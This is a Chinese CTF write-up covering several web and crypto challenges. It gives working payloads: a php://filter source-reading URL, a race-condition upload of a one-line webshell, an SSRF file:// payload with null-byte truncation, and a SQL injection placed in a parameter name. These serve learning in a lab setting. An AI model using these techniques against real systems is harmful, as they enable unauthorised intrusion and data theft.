8.12-8.18 ctf wp
- 原来的一道题的增强版,考察条件竞争,一直没做出来
- http://202.112.51.184:9005
php伪协议读源码
1 | http://202.112.51.184:8004/index.php?page=php://filter/read=convert.base64-encode/resource=upload |
upload.php:
1 | <html lang="zh-CN"> |
在原来代码的基础上,进一步验证图像是否能正确载入
如果上传了正确的图片,imagecreatefromjpeg()返回图像资源,文件名更换为新的时间戳,用新的文件路径$new_rootpath输出图片,最后删除原文件unlink($rootpath);
如果上传了不正确的图片,不会更换新的文件路径,最后还要删除源文件unlink($rootpath);
看上去没问题,但是上传完文件执行了sleep(5);,所以上传的文件即使验证不成功也有5秒钟的时间存在,所以在五秒钟的时间内利用就可以
用burp的inturder模块不断上传文件(一句话打包压缩为的zip压缩文件,改包)
然后跑脚本
一开始还要手工输id,输命令,感觉不够优雅,改了改脚本
1 | import requests |
XMAN
web
给了个task_code.txt,给hint:token_get_all()
token_get_all() 解析提供的 source 源码字符,然后使用 Zend 引擎的语法分析器获取源码中的 PHP 语言的解析器代号
就是把php源码解析成文件中的形式
1 | array (size=232) |
写个脚本转换下
1 | import re |
转换后的
1 | **= ******; |
虽然不全但也能看出来有secret参数,而且是数字,爆破一下,值为198时得到flag
ssrf
payload
1 | http://202.112.51.184:11080/?site=file%3a%2f%2fwww.baidu.com%2fetc%2fflag.txt%2500 |
要url编码,00截断,不大明白为什么
TJCTF
Ess Kyoo Ell
- sql注入,但没想到是在参数名处的sql注入
1
email=1%40c&' UNION SELECT username,2,3,4,5,6,ip_address FROM users WHERE username LIKE "admin"=123
或者
1 | import requests |
Moar Horses
- 脑洞题,一直访问/legs就能得到flag
1
2
3
4
5
6
7
8
9import requests
url="https://moar_horse.tjctf.org/legs"
s= requests.Session()
while 1:
a= s.get(url).content
print a
if len(a)!=707:
print a
break
Request Me
也是脑洞题。。不过也了解HTTP request方式
1 | curl -X OPTIONS "https://request_me.tjctf.org/" |
Nothing but Everything
全部文件加密了,十进制转16进制然后转字符串
Huuuuuge
扫描端口 有个9418 git端口
直接git clone会失败
1 | git clone git://104.154.187.226/huuuuuge |
下载部分
1 | git clone git://104.154.187.226/huuuuuge --depth 1 |
hackcon
做刚看了几眼就结束了,只做了几个简单题
Diversity
1 | b1001000 |
payload
1 | f = open('Diversity.txt', 'r') |
升级凯撒
1 | # coding:utf-8 |